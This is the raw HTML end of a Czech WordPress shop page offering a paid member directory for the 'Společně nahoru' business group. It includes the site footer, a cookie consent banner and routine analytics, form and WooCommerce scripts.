			<h2 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://mentorkalucie.cz/produkt/vyhledavac-spolecne-nahoru/">Vyhledávač Společně nahoru</a></h2>		</div>
				</div>
		<div class="elementor-element elementor-element-abe0631 e-con-full e-flex e-con e-child" data-id="abe0631" data-element_type="container">
				<div class="elementor-element elementor-element-1519671 uppercase-text elementor-widget elementor-widget-post-info" data-id="1519671" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f62d919 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mentorkalucie.cz/typ-sluzby/clenstvi/" class="elementor-post-info__terms-list-item">Členství</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0683f57 elementor-widget elementor-widget-html" data-id="0683f57" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span>/</span>		</div>
				</div>
				<div class="elementor-element elementor-element-3ee1e65 uppercase-text elementor-widget elementor-widget-post-info" data-id="3ee1e65" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f62d919 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mentorkalucie.cz/uroven-produtku/vsichni/" class="elementor-post-info__terms-list-item">Všichni</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e692b3 text-trim-to-4-lines elementor-widget elementor-widget-theme-post-excerpt" data-id="6e692b3" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Profesní katalog členů fb skupiny Společně nahoru. Buďte lépe dohledatelní nejen ve skupině, ale i online. Neváhejte a <strong>zapište se do Vyhledávače</strong>.		</div>
				</div>
				<div class="elementor-element elementor-element-4f4b688 elementor-widget elementor-widget-shortcode" data-id="4f4b688" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="jk-odrazka-zamereni"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/stabilita.png" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/zamereni-produktu/zviditelneni">Zviditelnění</a></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-70c908d elementor-widget elementor-widget-woocommerce-product-price" data-id="70c908d" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3 500&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-661f5e5 elementor-widget elementor-widget-button" data-id="661f5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/produkt/vyhledavac-spolecne-nahoru/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Podrobnosti</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a81b229 jk-section e-flex e-con-boxed e-con e-parent" data-id="a81b229" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-800b648 e-con-full e-flex e-con e-child" data-id="800b648" data-element_type="container">
				<div class="elementor-element elementor-element-91d6b97 elementor-align-center elementor-widget elementor-widget-button" data-id="91d6b97" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/produkty/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Produkty</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48da151 elementor-align-center elementor-widget elementor-widget-button" data-id="48da151" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/sluzby/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Služby</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a539e0f elementor-align-center elementor-widget elementor-widget-button" data-id="a539e0f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/zdarma/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Zdarma</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="9557" class="elementor elementor-9557 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-45ecfff e-con-full e-flex e-con e-parent" data-id="45ecfff" data-element_type="container">
				<div class="elementor-element elementor-element-963073f elementor-widget elementor-widget-image" data-id="963073f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="2000" height="617" src="https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000.jpg" class="attachment-full size-full wp-image-14069" alt="Lucie Dědková - patička" srcset="https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000.jpg 2000w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-300x93.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-1024x316.jpg 1024w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-768x237.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-1536x474.jpg 1536w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-600x185.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d0e71d e-flex e-con-boxed e-con e-parent" data-id="5d0e71d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7af9340 e-con-full e-flex e-con e-child" data-id="7af9340" data-element_type="container">
				<div class="elementor-element elementor-element-5f8d530 elementor-widget elementor-widget-heading" data-id="5f8d530" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lucie Bubák Dědková</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-30bb513 elementor-widget elementor-widget-text-editor" data-id="30bb513" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>775&nbsp;073&nbsp;383<br />email@mentorkalucie.cz</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aaf4764 e-con-full e-flex e-con e-child" data-id="aaf4764" data-element_type="container">
				<div class="elementor-element elementor-element-db0b5d9 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="db0b5d9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-db0b5d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18219"><a href="https://mentorkalucie.cz/newslettery/" class="elementor-item">Newslettery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13002"><a href="https://mentorkalucie.cz/partnerske-projekty/" class="elementor-item">Partnerské projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://mentorkalucie.cz/domluvila-jsem-pro-vas/" class="elementor-item">Domluvila jsem pro vás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://mentorkalucie.cz/chceme-skoleni/" class="elementor-item">Chceme školení</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://mentorkalucie.cz/delej-pro-nas-marketing/" class="elementor-item">Dělej pro nás marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19384"><a href="https://mentorkalucie.cz/zlepsi-prodej-na-instragramu-a-facebooku/" class="elementor-item">AI asistenti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-db0b5d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18219"><a href="https://mentorkalucie.cz/newslettery/" class="elementor-item" tabindex="-1">Newslettery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13002"><a href="https://mentorkalucie.cz/partnerske-projekty/" class="elementor-item" tabindex="-1">Partnerské projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://mentorkalucie.cz/domluvila-jsem-pro-vas/" class="elementor-item" tabindex="-1">Domluvila jsem pro vás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://mentorkalucie.cz/chceme-skoleni/" class="elementor-item" tabindex="-1">Chceme školení</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://mentorkalucie.cz/delej-pro-nas-marketing/" class="elementor-item" tabindex="-1">Dělej pro nás marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19384"><a href="https://mentorkalucie.cz/zlepsi-prodej-na-instragramu-a-facebooku/" class="elementor-item" tabindex="-1">AI asistenti</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-06a4a44 e-con-full e-flex e-con e-child" data-id="06a4a44" data-element_type="container">
				<div class="elementor-element elementor-element-fc041dc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fc041dc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fc041dc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://mentorkalucie.cz/obchodni-podminky/" class="elementor-item">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9576"><a rel="privacy-policy" href="https://mentorkalucie.cz/ochrana-osobnich-udaju/" class="elementor-item">Ochrana osobních údajů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14079"><a href="https://mentorkalucie.cz/o-mne/" class="elementor-item">O mně</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://mentorkalucie.cz/reference/" class="elementor-item">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14080"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19386"><a href="https://mentorkalucie.cz/vip/" class="elementor-item">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item">Zdarma</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fc041dc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://mentorkalucie.cz/obchodni-podminky/" class="elementor-item" tabindex="-1">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9576"><a rel="privacy-policy" href="https://mentorkalucie.cz/ochrana-osobnich-udaju/" class="elementor-item" tabindex="-1">Ochrana osobních údajů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14079"><a href="https://mentorkalucie.cz/o-mne/" class="elementor-item" tabindex="-1">O mně</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://mentorkalucie.cz/reference/" class="elementor-item" tabindex="-1">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14080"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item" tabindex="-1">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19386"><a href="https://mentorkalucie.cz/vip/" class="elementor-item" tabindex="-1">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item" tabindex="-1">Zdarma</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2932d8a e-con-full e-flex e-con e-child" data-id="2932d8a" data-element_type="container">
				<div class="elementor-element elementor-element-911fb97 elementor-widget elementor-widget-text-editor" data-id="911fb97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Lucie Dědková<br /></strong>podnikatelská mentorka s.r.o.<br />Varšavská 715/36<br />Praha 120&nbsp;00</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7140c43 elementor-widget elementor-widget-text-editor" data-id="7140c43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>IČ: 10910999<br />Společnost zapsána<br />v obchodním rejstříku.</p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-68d7861 e-flex e-con-boxed e-con e-parent" data-id="68d7861" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-58f7b71 e-flex e-con-boxed e-con e-child" data-id="58f7b71" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f4a2ee2 elementor-widget elementor-widget-image" data-id="f4a2ee2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.facebook.com/groups/spolecnenahoru" target="_blank">
							<img width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/fb.png" class="attachment-medium size-medium wp-image-9022" alt="facebook" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6ee5319 elementor-widget elementor-widget-image" data-id="6ee5319" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.linkedin.com/in/lucie-dedkova/" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/linkedin.png" class="attachment-medium size-medium wp-image-9024" alt="linkedin" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-88be940 elementor-widget elementor-widget-image" data-id="88be940" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/channel/UCAbB4j9XDcMM48ZLVRxRL4w/" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/youtube.png" class="attachment-medium size-medium wp-image-9031" alt="youtube" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51fca40 e-flex e-con-boxed e-con e-child" data-id="51fca40" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1cadc5 elementor-widget elementor-widget-text-editor" data-id="c1cadc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #666666;">Created by <a style="color: #666666; text-decoration: underline; font-size: inherit;" href="https://vyladeny-web.cz/" target="_blank" rel="noopener">JK</a></span></p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_inzerent = 4;
    var ab_kampan = 1;
</script>
<script src="https://spoluprace.mentorkalucie.cz/t3.js" type="text/javascript" async defer></script><script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/5fa83ff2-6bf7-4073-b472-82ffc9028b7f.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Spravovat Souhlas s cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Cookies používám k vylepšení mých webových stránek a služeb, které vám nabízím.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkční</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label>
								</span>
								Vždy aktivní							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si odběratel nebo uživatel výslovně vyžádal, nebo pouze za účelem provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Předvolby</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Technické uložení nebo přístup je nezbytný pro legitimní účel ukládání preferencí, které nejsou požadovány odběratelem nebo uživatelem.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiky</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiky</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Technické uložení nebo přístup, který se používá výhradně pro statistické účely.</span>
					<span class="cmplz-description-statistics-anonymous">Technické uložení nebo přístup, který se používá výhradně pro anonymní statistické účely. Bez předvolání, dobrovolného plnění ze strany vašeho Poskytovatele internetových služeb nebo dalších záznamů od třetí strany nelze informace, uložené nebo získané pouze pro tento účel, obvykle použít k vaší identifikaci.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Technické uložení nebo přístup je nutný k vytvoření uživatelských profilů za účelem zasílání reklamy nebo sledování uživatele na webových stránkách nebo několika webových stránkách pro podobné marketingové účely.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Spravovat dodavatele</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Příjmout</button>
		<button class="cmplz-btn cmplz-deny">Odmítnout</button>
		<button class="cmplz-btn cmplz-view-preferences">Předvolby</button>
		<button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Předvolby</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button>

</div><script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_inzerent = 4;
    
</script>
<script src="https://spoluprace.mentorkalucie.cz/t3.js" type="text/javascript" async defer></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.2' media='all' />
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mentorkalucie.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-09 09:06:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mneobl7157","wpa_field_value":995276,"wpa_add_test":"no"}
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
